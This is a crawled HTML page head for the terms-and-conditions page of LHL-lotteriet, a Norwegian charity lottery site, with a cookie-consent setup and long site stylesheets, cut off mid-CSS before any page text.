

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lhl-lotteriet.no/betingelser-og-vilkar
body_size: 21888
content:
<!doctype html>
<html lang="nb">
    <head >
        <script>
    var LOCALE = 'nb\u002DNO';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.lhl\u002Dlotteriet.no\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.lhl\u002Dlotteriet.no\u002Fstatic\u002Fversion1768016461\u002Ffrontend\u002FArtisti\u002FObos\u002DArtisti\u002Fnb_NO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Betingelser og vilkår"/>
<meta name="description" content="Betingelser og vilkår for kjøp av lodd på lhl-lotteriet.no"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Betingelser og vilkår</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lhl-lotteriet.no/static/version1768016461/frontend/Artisti/Obos-Artisti/nb_NO/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lhl-lotteriet.no/static/version1768016461/frontend/Artisti/Obos-Artisti/nb_NO/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lhl-lotteriet.no/static/version1768016461/frontend/Artisti/Obos-Artisti/nb_NO/css/obosEdits.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lhl-lotteriet.no/static/version1768016461/frontend/Artisti/Obos-Artisti/nb_NO/Amasty_Rewards/css/balance.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lhl-lotteriet.no/static/version1768016461/frontend/Artisti/Obos-Artisti/nb_NO/Vipps_Payment/css/vipps_styles.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.lhl-lotteriet.no/static/version1768016461/frontend/Artisti/Obos-Artisti/nb_NO/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.lhl-lotteriet.no/static/version1768016461/frontend/Artisti/Obos-Artisti/nb_NO/css/print.css" />
<script  type="text/javascript"  src="https://www.lhl-lotteriet.no/static/version1768016461/frontend/Artisti/Obos-Artisti/nb_NO/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.lhl-lotteriet.no/static/version1768016461/frontend/Artisti/Obos-Artisti/nb_NO/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.lhl-lotteriet.no/static/version1768016461/frontend/Artisti/Obos-Artisti/nb_NO/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.lhl-lotteriet.no/static/version1768016461/frontend/Artisti/Obos-Artisti/nb_NO/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.lhl-lotteriet.no/static/version1768016461/frontend/Artisti/Obos-Artisti/nb_NO/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.lhl-lotteriet.no/static/version1768016461/frontend/Artisti/Obos-Artisti/nb_NO/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.lhl-lotteriet.no/static/version1768016461/frontend/Artisti/Obos-Artisti/nb_NO/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.lhl-lotteriet.no/static/version1768016461/frontend/Artisti/Obos-Artisti/nb_NO/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.lhl-lotteriet.no/media/favicon/stores/1/LHL-sirkelhvit.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.lhl-lotteriet.no/media/favicon/stores/1/LHL-sirkelhvit.png" />
<link rel="stylesheet" id="silktide-consent-manager-css" href="https://www.lhl.no/Styles/silktide-consent-manager.css">
<script src="https://www.lhl.no/Scripts/silktide-consent-manager.js"></script>
<script>
silktideCookieBannerManager.updateCookieBannerConfig({
  background: {
    showBackground: true
  },
  cookieIcon: {
    position: "bottomLeft"
  },
  cookieTypes: [
    {
      id: "n_dvendige",
      name: "Nødvendige",
      description: "<p>Disse informasjonskapslene er nødvendige for at nettstedet skal fungere riktig og kan ikke slås av. De hjelper med ting som innlogging og innstilling av personvernpreferanser.</p>",
      required: true,
      onAccept: function() {
        console.log('Add logic for the required Nødvendige here');
      }
    },
    {
      id: "analyse",
      name: "Analyse",
      description: "<p>Disse informasjonskapslene hjelper oss med å forbedre nettstedet ved å spore hvilke sider som er mest populære og hvordan besøkende beveger seg rundt på nettstedet.</p>",
      required: false,
      onAccept: function() {
        gtag('consent', 'update', {
          analytics_storage: 'granted',
        });
        dataLayer.push({
          'event': 'consent_accepted_analyse',
        });
      },
      onReject: function() {
        gtag('consent', 'update', {
          analytics_storage: 'denied',
        });
      }
    },
    {
      id: "annonsering",
      name: "Annonsering",
      description: "<p>Disse informasjonskapslene gir ekstra funksjoner og tilpasning for å forbedre din opplevelse. De kan bli satt av oss eller av partnere hvis tjenester vi bruker.</p>",
      required: false,
      onAccept: function() {
        gtag('consent', 'update', {
          ad_storage: 'granted',
          ad_user_data: 'granted',
          ad_personalization: 'granted',
        });
        dataLayer.push({
          'event': 'consent_accepted_annonsering',
        });
      },
      onReject: function() {
        gtag('consent', 'update', {
          ad_storage: 'denied',
          ad_user_data: 'denied',
          ad_personalization: 'denied',
        });
      }
    }
  ],
  text: {
    banner: {
      description: "<p>LHL, Landsforeningen for hjerte, lunge og hjerneslag bruker cookies (informasjonskapsler) på våre nettsteder. <a href=\"https://www.lhl.no/personvern/\" target=\"_blank\">Personvern.</a></p>",
      acceptAllButtonText: "Godta alle",
      acceptAllButtonAccessibleLabel: "Godta alle",
      rejectNonEssentialButtonText: "Nei, kun nødvendige",
      rejectNonEssentialButtonAccessibleLabel: "Nei, kun nødvendige",
      preferencesButtonText: "Innstillinger",
      preferencesButtonAccessibleLabel: "Innstillinger"
    },
    preferences: {
      title: "Tilpass til dine valg",
      description: "<p>Her kan du tilpasse til slik du ønsker å ha det. Dette gjelder for alle våre nettsteder.</p>",
      creditLinkText: "Silktide",
      creditLinkAccessibleLabel: "Silktide"
    }
  },
  position: {
    banner: "bottomLeft"
  }
});
</script>

<meta name="facebook-domain-verification" content="ky8lgoix6npp4o7axxsqxtbjaa0216" />
<meta name="msvalidate.01" content="D2A796F565D363A3196B0F0560581FE2" />
<link rel="stylesheet" href="https://use.typekit.net/krb3qrc.css">
<style type="text/css">

    /* --- Globals --- */

    :root {
        --category-caption: '2025 lotteriet';
    }

    body, button {
        font-family: "camingodos-web", sans-serif, arial;
    }

    /*BTNs*/

    button {
        padding: 10px 25px !important;
        line-height: normal;
        border-color: white;
        border-radius: 5px;
        background: #9c3593;
    }

    button.action-primary.action-accept:focus, button.action-primary.action-accept:active {
        background: #71286b !important;
        border: 1px solid #71286b !important;
        color: #FFF !important;
    }

    .actions-toolbar button.checkout {
        background-color: #9c3593;
    }

    button:not(.primary) {
        box-shadow: none;
    }

    button:not(.primary):active {
        box-shadow: none;
    }

    .order-review-form .action.primary, .bundle-actions .action.primary.customize, .bundle-options-container .block-bundle-summary .box-tocart .action.primary, .box-tocart .action.tocart, .cart-summary .checkout-methods-items .action.primary.checkout, .block-minicart .block-content > .actions > .primary .action.primary, .methods-shipping .actions-toolbar .action.primary, .block-authentication .action.action-register, .block-authentication .action.action-login, .checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary, .form-address-edit .actions-toolbar .action.primary, .box-tocart .action.instant-purchase, .multicheckout .action.primary {
        line-height: normal;
        font-size: 1.6rem;
    }

    .action.primary {
        background: #9c3593;
        border: 1px solid #9c3593;
        font-family: "camingodos-web", sans-serif, arial;
        font-weight: 600;
        font-size: 1.6rem;
        transition: all .2s;
    }

    .action.primary:hover, .action.primary:focus, .action.primary:active {
        background: #71286b;
        border: 1px solid #71286b;
    }

    button.action-secondary.action-dismiss {
        background: #e8e8e8;
    }

    /*inputs*/

    select {
        height: 40px;
        border-radius: 5px;
    }

    ._keyfocus *:focus, input:not([disabled]):focus, textarea:not([disabled]):focus, select:not([disabled]):focus {
        box-shadow: 0 0 3px 1px #d0d0d0;
    }

    select:focus {
        border: 1px solid #9c3593;
    }

    input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"] {
        background: #f9f9f9;
        height: 43px;
    }

    /*sys msg*/

    .page.messages {
        max-width: 1280px;
        margin: 15px auto;
    }

    .page.messages .message {
        border-radius: 100px;
    }

    .prompt-block a {
        color: #9C3593;
        font-weight: 600;
        text-decoration: underline;
    }

    /*404*/

    .cms-no-route .sidebar.sidebar-additional {
        display: none;
    }

    .cms-no-route .column.main {
        font-size: 16px;
    }

    /* --- Toprow --- */

    .page-header .panel.wrapper {
        border-bottom: 0;
        background-color: #FFF;
    }

    .page-header .header.panel {
        padding-bottom: 0px;
    }

    ul.header.links li.greet.welcome:first-child {
        display: none !important;
    }

    .header.panel > .header.links > li {
        color: #333 !important;
    }

    ul.header.links .customer-welcome .customer-name {
        pointer-events: none;
    }

    ul.header.links span.customer-name button.action.switch {
        display: none;
    }

    ul.header.links .customer-welcome .customer-menu {
        display: inline-block;
    }

    .customer-welcome ul:before, .customer-welcome ul:after {
        display: none;
    }

    ul.header.links .customer-welcome .header.links {
        min-width: auto;
        display: inline-block !important;
        padding: 0;
        margin: 0;
        background: transparent;
        border: none;
        box-shadow: none;
        position: relative;
    }

    ul.header.links .customer-welcome ul li {
        margin: 0;
        padding: 0;
        display: inline-block;
        margin-left: 9px;
    }

    ul.header.links .customer-welcome li a:last-child {
        margin-left: 0px;
    }

    ul.header.links .customer-welcome li a {
        display: inline-block;
        padding: 0;
        text-decoration: underline;
    }

    /* --- Header --- */

    .containHead .logo{
        z-index: 0;
    }

    .containHead .logo img {
        width: auto !important;
        height: auto !important;
    }

    .sections.nav-sections {
        margin-bottom: 0;
        transition: .3s;
    }

    .navigation ul {
        padding: 0;
    }

    .navigation li.level0 {
        text-transform: unset;
        font-size: 18px;
    }

    .nav-toggle-container, button.navigation-close {
        -webkit-tap-highlight-color: transparent;
    }

    .containHead .logo, .containHead .actionContainer, .containHead .minicart-wrapper {
        flex: 1;
    }

    ul.auth-links.actionContainer li {
        width: 125px;
        float: right;
        clear: both;
    }

    .header.content .auth-links .authorization-link a {
        padding: 9px 22px;
        font-weight: 700;
    }

    .minicart-wrapper {
        justify-content: flex-end;
    }

    /*minicart*/

    .minicart-wrapper .action.showcart:before {
        width: 34px;
        height: 34px;
        color: #757575;
        content: '';
        background: url(/media/wysiwyg/basket.png) center no-repeat;
        background-size: contain;
    }

    .minicart-wrapper .action.showcart.active:before {
        content: '';
    }

    .minicart-wrapper .action.showcart .counter.qty {
        background: #75c6d9;
        color: #ffffff;
        height: 19px;
        width: 19px;
        line-height: 19px;
        font-size: 13px;
        border-radius: 50%;
        margin: 0;
        padding: 0;
        min-width: auto;
        overflow: hidden;
        text-align: center;
        white-space: normal;
        position: absolute;
        right: -5px;
        top: 18px;
        border: 1px solid #202020;
    }

    .minicart-wrapper .action.showcart .counter-number {
        text-shadow: none;
    }

    .minicart-wrapper > span {
        font-size: 16px;
    }

    /*mobilmeny*/

    .nav-toggle:before {
        font-size: 30px;
        line-height: normal;
        color: #1f1f1f;
    }

    .nav-toggle:after {
        content: 'Meny';
        text-transform: uppercase;
        font-size: 25px;
        font-weight: 700;
        vertical-align: bottom;
        display: inline-block;
        margin-left: 6px;
    }

    .nav-toggle {
        margin: 15px 0;
    }

    .navigation-close {
        width: 45px;
        height: 45px;
    }

    html.nav-before-open.nav-open #maincontent {
        z-index: 0;
    }

    /* --- Heading + layouts adjustments --- */

    .customer-account-login #maincontent, .customer-account-create #maincontent, .catalog-product-view #maincontent, .customer-account-forgotpassword #maincontent {
        max-width: 100%;
        padding: 0;
    }

    .customer-account-login .page-title-wrapper h1, .customer-account-create .page-title-wrapper h1, .catalog-product-view .page-main > .page-title-wrapper h1, .customer-account-forgotpassword .page-title-wrapper h1, .registrering-index-index .page-title-wrapper h1 {
        background-color: #6c4582;
        padding: 0;
        margin: 0;
        color: #FFF;
        width: 100%;
        font-size: 4.5em;
        text-transform: uppercase;
        font-weight: 900;
    }

    .customer-account-login .page-title-wrapper h1 span.base, .customer-account-create .page-title-wrapper h1 span.base, .catalog-product-view .page-main > .page-title-wrapper .page-title span, .customer-account-forgotpassword .page-title-wrapper h1 span.base, .registrering-index-index .page-title-wrapper h1 span.base {
        display: block;
        max-width: 1240px;
        margin: auto;
        padding: 45px 0.5em 35px;
        line-height: 53px;
        color: #FFF;
    }

    .catalog-product-view .page-main > .page-title-wrapper .page-title span {
        font-size: inherit;
        font-weight: inherit;
    }

    .customer-account-login .column.main, .customer-account-create .column.main, .catalog-product-view .column.main, .customer-account-forgotpassword .column.main, .registrering-index-index .column.main {
        width: 100%;
        float: none;
        max-width: 1240px;
        margin: 2em auto 0;
    }

    .registrering-index-index .columns {
        max-width: 1240px;
        margin: 0 auto;
        padding: 0 2em;
    }

    /* --- Forgot pass --- */

    .control.captcha-image button.captcha-reload {
        color: #FFF;
    }

    /* --- Innholdssider --- */

    .cms-betingelser-og-vilkar .page-main,
    .cms-privacy-policy-cookie-restriction-mode .page-main,
    .cms-slik-fungerer-lhl-lotteriet .page-main,
    .cms-ofte-stilte-sporsmal .page-main {
        max-width: 100%;
        padding: 0;
    }

    .cms-betingelser-og-vilkar p,
    .cms-privacy-policy-cookie-restriction-mode p,
    .cms-slik-fungerer-lhl-lotteriet p,
    .cms-ofte-stilte-sporsmal p {
        font-size: 16px;
    }

    .cms-betingelser-og-vilkar .column.main,
    .cms-privacy-policy-cookie-restriction-mode .column.main,
    .cms-slik-fungerer-lhl-lotteriet .column.main,
    .cms-ofte-stilte-sporsmal .column.main {
        max-width: 768px;
        margin: auto;
    }

    /* --- Aktiver brukerkonto og registrer --- */

    .registrering-index-index .info-aktiver h4 {
        font-size: 23px;
        color: #373737;
    }

    .registrering-index-index .info-aktiver p {
        font-size: 16px;
    }

    .field.password.required div#password-error {
        font-size: 16px;
        color: #1d1a1a;
    }

    /* --- Brukerkonto --- */

    .block-collapsible-nav .content {
        background: #fbfbfb;
        padding: 1.5em 0px;
        box-shadow: 0 1px 5px #dcdcdc;
    }

    .block-collapsible-nav .item.current a, .block-collapsible-nav .item.current > strong {
        border-color: #9c3593;
        color: #333333;
        font-weight: 600;
        font-size: 16px;
    }

    .block-collapsible-nav .item a, .block-collapsible-nav .item > strong {
        padding: 6px 18px 6px 15px;
    }

    .block.block-dashboard-tickets .box.box-balance {
        font-size: 16px;
    }

    .block.block-dashboard-tickets .box.box-balance strong {
        font-weight: 700;
        margin-bottom: 5px;
        display: block;
    }

    .block.block-dashboard-tickets .box.box-balance br {
        display: none;
    }

    /*checkobxes*/

    #customer-dashboard-form-wr #consent-fieldset input[type="checkbox"] {
        margin: 0;
        height: 0;
        width: 0;
        visibility: hidden;
    }

    #customer-dashboard-form-wr #consent-fieldset label {
        cursor: pointer;
        width: 50px;
        height: 30px;
        background: grey;
        display: inline-block !important;
        border-radius: 100px;
        position: relative;
    }

    #customer-dashboard-form-wr #consent-fieldset label:after {
        content: '';
        position: absolute;
        top: 4px;
        left: 5px;
        width: 22px;
        height: 22px;
        background: #fff;
        border-radius: 90px;
        transition: 0.3s;
    }

    #customer-dashboard-form-wr #consent-fieldset input:checked + label {
        background: #8ed396;
    }

    #customer-dashboard-form-wr #consent-fieldset input:checked + label:after {
        left: calc(100% - 5px);
        transform: translateX(-100%);
    }

    #customer-dashboard-form-wr #consent-fieldset span:first-child {
        display: inline-block;
        padding-left: 75px;
        min-width: 465px;
        font-size: 15px;
    }

    #customer-dashboard-form-wr #consent-fieldset span[data-tooltip] {
        display: inline-block;
        font-size: 15px;
    }

    .fieldset-wrapper.customer-information > p {
        display: none;
    }

    /* --- Startsiden --- */

    .cms-lhl-lotteriet-startside .page-main {
        max-width: 100%;
        padding: 0;
    }

    #heroBanner .contentContain, #spillSeksjon, #takkSeksjon, #toppGevinstBanner, #forsideStory {
        max-width: 1280px;
        margin: auto;
    }

    /*Banner*/

    @keyframes slide-top {
        0% {
            transform: translateY(70px);
            opacity: 0;
        }
        100% {
            transform: translateY(0);
            opacity: 1;
        }
    }

    #heroBanner {
        animation: slide-top 0.7s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    }

    .lColBanner {
        animation: slide-top 1.0s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    }

    #heroBanner {
        background: url(/media/wysiwyg/audi_etron2-3.jpg) center;
        background-size: cover;
        position: relative;
        max-width: 1400px;
        margin: auto;
    }
    #heroBanner.new-homepage{
        background: url(/media/wysiwyg/Bil2021_1280x720_web.jpg) center;
    }

    .gradientOverlay {
        background: -moz-linear-gradient(top, rgba(83,37,120,0.50) 0%, rgba(83,37,120,0.40) 10%, rgba(79,169,199,0.2) 90%, rgba(79,185,209,0.3) 100%);
        background: -webkit-linear-gradient(top, rgba(83,37,120,0.50) 0%,rgba(83,37,120,0.40) 10%,rgba(79,169,199,0.2) 90%,rgba(79,185,209,0.3) 100%);
        background: linear-gradient(to bottom, rgba(83,37,120,0.50) 0%,rgba(83,37,120,0.40) 10%,rgba(79,169,199,0.2) 90%,rgba(79,185,209,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8c532578', endColorstr='#334fb9d1',GradientType=0 );
        position: relative;
    }

    .botPoly {
        width: 100%;
        background: #ffffff;
        height: 90px;
        -webkit-clip-path: polygon(0 101%, 101% 0, 101% 101%, 0 101%);
        clip-path: polygon(0 101%, 101% 0, 101% 101%, 0 101%);
        position: absolute;
        bottom: 0;
        z-index: 0;
    }

    .lColBanner, .rColBanner {
        display: inline-block;
        vertical-align: top;
        box-sizing: border-box;
    }

    .lColBanner {
        width: 60%;
        margin: 6em 0;
        padding-left: 4em;
    }

    .rColBanner {
        width: 39%;
    }

    .lColBanner * {
        color: #FFF !important;
    }

    .lColBanner h3 {
        font-size: 6.6rem;
        text-transform: uppercase;
        font-weight: 700;
        margin: 0;
    }

    .lColBanner h6 {
        font-family: "camingodos-web", sans-serif !important;
        font-weight: 600;
        font-size: 4rem;
        font-style: italic;
        margin: 0;
    }

    .lColBanner p {
        font-size: 27px;
        font-weight: 400;
        letter-spacing: 0.2px;
        margin: 15px 0 0 0;
    }

    #btnSeksjon button {
        font-size: 20px;
        text-transform: uppercase;
        font-weight: 700;
        padding: 16px 20px;
        border: 5px solid;
        border-radius: 3px;
        transition: all .2s;
    }

    #btnSeksjon a:first-child button {
        border-color: #9c3593;
        margin-right: 1.2em;
    }

    #btnSeksjon a:last-child button {
        background: transparent;
        text-shadow: 1px 0px 2px #3737372b;
    }

    #btnSeksjon button:hover, #btnSeksjon button:active, #btnSeksjon button:focus {
        border-color: #71286b !important;
        background: #71286b;
    }

    .rColBanner * {
        text-align: center;
    }

    #rosettForside {
        background: url(/media/wysiwyg/forsideRosett.png) center no-repeat;
        width: 100%;
        height: 320px;
        margin: auto;
        padding-top: 120px;
    }

    .rosVinner, .smlRosett {
        color: #6e3869 !important;
    }

    span.smlRosett {
        font-size: 18px;
    }

    .rosVinner {
        font-size: 40px !important;
        font-weight: 700;
        margin: 0;
    }

    #rosettSkille {
        height: 3px;
        width: 40%;
        background: #FFF;
        margin: 10px auto;
    }

    .rColBanner h6 {
        color: #373737;
        position: relative;
        z-index: 100;
        font-size: 18px;
        font-weight: 500;
    }

    /*spillseksjon*/

    #spillSeksjon {
        margin-top: 3em;
        animation: slide-top 0.7s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    }

    .secHeading * {
        text-align: center;
        margin: 0;
    }

    .secHeading h2 {
        font-size: 1.9em !important;
        font-weight: 700;
        color: #373737;
    }

    .secHeading h5 {
        font-weight: 400;
        font-size: 1.5em;
        margin-top: 7px !important;
        color: #373737;
    }

    #spillBeholder {
        display: flex;
        flex-basis: auto;
        justify-content: space-between;
        margin: 2em 1em 0;
    }

    #spillSeksjon .spillBoks {
        display: inline-block;
        width: 30%;
        text-align: center;
        padding-bottom: 2em;
    }

    .spillBoks.webSjanse {
        border-bottom: 5px solid #69c9dc;
    }

    .spillBoks.webSjanse h3 {
        background-color: #6ac9db;
    }

    .spillBoks.hovedSpill {
        border-bottom: 5px solid #9c3593;
    }

    .spillBoks.hovedSpill h3 {
        background-color: #9c3593;
    }

    .spillBoks.hjerteSpill {
        border-bottom: 5px solid #8ad477;
    }

    .spillBoks.hjerteSpill h3 {
        background-color: #8ad477;
    }

    .spillBoks h3 {
        color: #FFF;
        padding: 0.3em 0 0.4em;
        font-size: 24px;
        font-weight: 600;
        line-height: 30px !important;
    }

    .icoContain {
        padding: 0 1em;
        min-height: 118px;
    }

    #spillSeksjon .spillBoks img {
        margin: 2em 0;
        width: auto;
        max-width: 100%;
        vertical-align: middle;
    }

    #spillSeksjon .spillBoks p {
        font-size: 16px;
        margin: 0px 1em;
    }

    #spillSeksjon .spillBoks span {
        margin-top: 7px;
        display: block;
    }

    /*takkseksjon*/

    #takkSeksjon {
        text-align: center;
        background: url(/media/wysiwyg/takkBg.jpg) center no-repeat;
        background-size: contain;
    }

    #takkSeksjon span {
        padding: 5em 0;
        display: block;
        z-index: 0;
        font-size: 3rem;
    }

    /*Toppgevinst*/

    .gevBanner {
        min-height: 275px;
        border-radius: 3px;
        text-align: right;
        margin-top: 1em;
    }

    .gevBanner.toppGev {
        background: url(/media/wysiwyg/hovedgevinst0.jpg) center no-repeat;
        background-size: cover;
        margin-top: 3em;
    }

    .gevBanner.bilGev {
        background: url(/media/wysiwyg/audi_etron3.jpg) center no-repeat;
        background-size: cover;
    }
    .gevBanner.bilGev.new-homepage {
        background: url(/media/wysiwyg/Bil2021_1170x275web.jpg) center no-repeat;
        background-size: cover;
    }

    .gevBanner h1 {
        color: #FFF;
        font-family: "camingodos-web", sans-serif !important;
        font-weight: 800;
        font-size: 9rem;
        padding: 0.5em 0.5em 0em;
        margin: 0;
        line-height: 60px;
    }

    .gevBanner h1 span {
        font-size: 5rem;
    }

    /*story*/

    #forsideStory {
        margin: 5em auto;
    }

    #forsideStory * {
        box-sizing: border-box;
    }

    #storyText {
        width: 65%;
        display: inline-block;
        padding: 0 5em;
        vertical-align: middle;
    }

    #storyBildeContain {
        display: inline-block;
        width: 34%;
    }

    #storyText h3 {
        color: #373737;
        text-transform: uppercase;
        font-weight: 900;
        font-size: 50px;
    }

    #storyText h3:after {
        content: '';
        width: 45px;
        height: 8px;
        background: #ce9dc9;
        display: block;
        margin-top: 13px;
    }

    #storyText p {
        color: #373737;
        font-size: 25px;
        margin-top: 10px;
    }

    #storyBildeContain img {
        width: 100%;
        max-width: 320px;
        vertical-align: middle;
    }

    /* --- Vinnertallside --- */

    .cms-vinnertall-lhl-lotteriet #maincontent {
        max-width: 100%;
        padding: 0;
        margin: 0;
    }

    .cms-vinnertall-lhl-lotteriet .breadcrumbs, .cms-vinnertall-lhl-lotteriet .page-title-wrapper {
        display: none;
    }

    #vinnContainer {
        position: relative;
    }

    #vinnGradientOverlay {
        background-color: #6c4582;
    }


    #vinnInner, #vinnertallContent {
        max-width: 1280px;
        margin: 0 auto;
    }

    #vinnTekst, #tallHeading {
        display: inline-block;
        vertical-align: top;
    }

    #vinnTekst {
        width: 49%;
        padding: 0 0 0 2em;
        margin-top: 7em;
        box-sizing: border-box;
    }

    #vinnTekst * {
        color: #FFF !important;
        font-family: "camingodos-web", sans-serif;
        line-height: 100%;
    }

    #vinnTekst h2 {
        text-transform: uppercase;
        font-size: 70px;
        font-weight: 800;
        margin: 0;
    }

    #vinnTekst h4 {
        text-transform: uppercase;
        font-size: 48px;
        font-weight: 400;
        margin-top: 7px;
    }

    #vinnTekst p {
        font-size: 26px;
        font-weight: 100;
        margin: 0.8em 0 0;
        line-height: 125%;
    }

    #tallHeading {
        width: 50%;
        position: relative;
        z-index: 1;
    }

    #tallRosett {
        background: url(/media/wysiwyg/vinn_rosett.png) no-repeat center;
        text-align: center;
        background-size: contain;
        min-height: 540px;
        max-width: 540px;
        margin: auto;
    }

    #textSection {
        padding-top: 9.8em;
    }

    span.vinnText {
        color: #592955;
        font-size: 21px;
        font-weight: 300;
        line-height: 27px;
    }

    #textSection h1 {
        margin: 0;
        font-family: "camingodos-web", sans-serif;
        color: #6e3869;
        font-weight: 700;
        font-size: 58px;
        margin-top: 8px;
    }

    #tallHeading #rosettSkille {
        width: 60%;
    }

    #textSection #ekstraTall {
        font-size: 58px;
        margin-bottom: 12px;
    }

    /*tabell*/

    table.vinnerTallTabell {
        width: 80%;
        margin: 2em auto;
    }

    table.vinnerTallTabell th {
        font-weight: 700;
        color: #373737;
        padding: 0px 0 5px 0;
        border-bottom: 3px solid #bd85b8;
        text-align: left;
        width: 1%;
    }

    table.vinnerTallTabell th, table.vinnerTallTabell td {
        font-size: 21px;
    }

    table.vinnerTallTabell th:last-child, table.vinnerTallTabell td:last-child {
        text-align: right;
    }

    table.vinnerTallTabell td {
        padding: 5px 0px;
    }

    #kjopMer {
        text-align: center;
        width: 100%;
        display: block;
        margin: 4em 0 2em;
        padding: 0 1em;
        box-sizing: border-box;
    }

    /*paginering*/

    #vinnertallContent nav {
        margin-top: 5em;
    }

    #vinnertallContent ul.pagination {
        margin: 0;
        padding: 0;
        text-align: center;
        list-style: none;
    }

    #vinnertallContent ul.pagination li {
        display: inline-block;
        font-size: 19px;
        font-weight: 500;
        padding: 10px;
        margin: 10px;
        width: 25px;
        height: 25px;
        background: #f2f2f2;
        border-radius: 50px;
        line-height: unset;
        transition: all .2s;
    }

    #vinnertallContent ul.pagination li.current-page.active {
        background: #9c3593;
    }

    #vinnertallContent ul.pagination li a, #vinnertallContent ul.pagination li a span {
        color: #373737;
    }

    #vinnertallContent ul.pagination li.current-page.active a {
        color: #ffffff;
    }

    #vinnertallContent ul.pagination #previous-page, #vinnertallContent ul.pagination #next-page {
        background: transparent;
    }

    /*mersalg*/

    #kjopMer h3 {
        font-size: 21px;
        font-weight: 400;
        line-height: 28px;
        margin-bottom: 0;
    }

    #smlWidthBtn a {
        color: #FFF;
        background: #9c3593;
        border-radius: 3px;
        text-transform: uppercase;
        font-size: 21px;
        padding: 12px 1em;
        margin-top: 1em;
        display: inline-block;
    }

    /* --- Reglodd side --- */

    .lottery-ticket-mytickets-registration .page-title-wrapper {
        display: none;
    }

    .lottery-ticket-mytickets-registration .page-main {
        width: 100%;
        max-width: 100%;
        padding: 0;
    }

    .lottery-ticket-mytickets-registration .column.main {
        width: 100%;
        float: none;
        max-width: 100%;
        margin: 0 auto;
        padding: 0 !important;
    }

    form#lhl-lottery-ticket-registration {
        background-color: #6c4582;
        padding: 2em 0;
    }

    form#lhl-lottery-ticket-registration:before {
        content: 'ALLE LODD GIR VINNERSJANSER!';
        text-align: center;
        display: block;
        color: #FFF;
        font-size: 42px;
        font-weight: 900;
        line-height: normal;
        padding: 0 1em;
    }

    form#lhl-lottery-ticket-registration > fieldset.fieldset:before {
        content: 'Registrer koden som skrapes frem under spill 4';
        display: block;
        letter-spacing: 0;
        color: #FFF;
        font-size: 28px;
        line-height: normal;
        margin-bottom: 1em;
        padding: 0 1em;
    }

    #lhl-lottery-ticket-registration fieldset.fieldset, #lhl-lottery-ticket-registration .actions-toolbar {
        max-width: 1280px;
        margin: auto;
        text-align: center;
    }

    #lhl-lottery-ticket-registration button[title="Legg til"] {
        background: transparent;
        border: 0;
        font-size: 23px;
        text-decoration: underline;
        display: block;
        margin: 0px auto 20px !important;
    }

    #lhl-lottery-ticket-registration button[title="Legg til"]:after {
        content: ' flere lodd +';
    }

    #lhl-lottery-ticket-registration button[title="Registrer lodd"] {
        font-size: 25px;
        text-transform: uppercase;
        font-weight: 700;
        padding: 18px 30px;
        border-radius: 3px;
    }

    #ticket-reg-form label.label {
        display: none;
    }

    #lhl-lottery-ticket-registration .field.required {
        padding: 1em;
        background: rgba(46, 42, 56, 0.68);
        border: 1px solid #CAD5DA;
        margin: 0px 5px;
    }

    #lhl-lottery-ticket-registration fieldset.fieldset .field.required {
        max-width: 470px;
        margin: auto;
        margin-bottom: 2em;
        position: relative;
    }

    #lhl-lottery-ticket-registration fieldset.fieldset .field.required input {
        height: 65px;
        font-size: 34px;
        border-radius: 0px;
        text-align: center;
        padding: 0;
        margin: 0;
        text-transform: uppercase;
        font-weight: 600;
        color: #441F62;
    }

    input.input-text.lottery-number-field:-ms-input-placeholder {
        color: #b39fc6;
        font-weight: 300;
        font-size: 40px;
    }
    input.input-text.lottery-number-field:-moz-placeholder {
        color: #b39fc6;
        font-weight: 300;
        font-size: 40px;
    }
    input.input-text.lottery-number-field::-moz-placeholder {
        color: #b39fc6;
        font-weight: 300;
        font-size: 40px;
    }
    input.input-text.lottery-number-field::-webkit-input-placeholder {
        color: #b39fc6;
        font-weight: 300;
        font-size: 40px;
    }

    #lhl-lottery-ticket-registration fieldset.fieldset .field.required button.action.default {
        position: absolute;
        right: 0;
        bottom: -20px;
        padding: 0;
        color: #FFF;
        text-decoration: underline;
        background: transparent;
        border: none;
    }

    #lhl-lottery-ticket-registration fieldset.fieldset .field.required button.action.default:after {
        content: ' lodd';
    }

    #lhl-lottery-ticket-registration .actions-toolbar button {
        text-align: center;
        margin: auto;
        display: block !important;
        float: none;
    }

    .form-wr > div {
        max-width: 720px;
        margin: 1em auto;
    }

    .form-wr > div .section-header {
        margin-bottom: 10px;
        font-size: 22px;
        font-weight: 700 !important;
        color: #373737;
        border-bottom: 3px solid #bd85b8;
    }

    .form-wr > div .section-header span > span {
        font-size: 18px;
        font-weight: 500;
    }

    ul.section-list.winning {
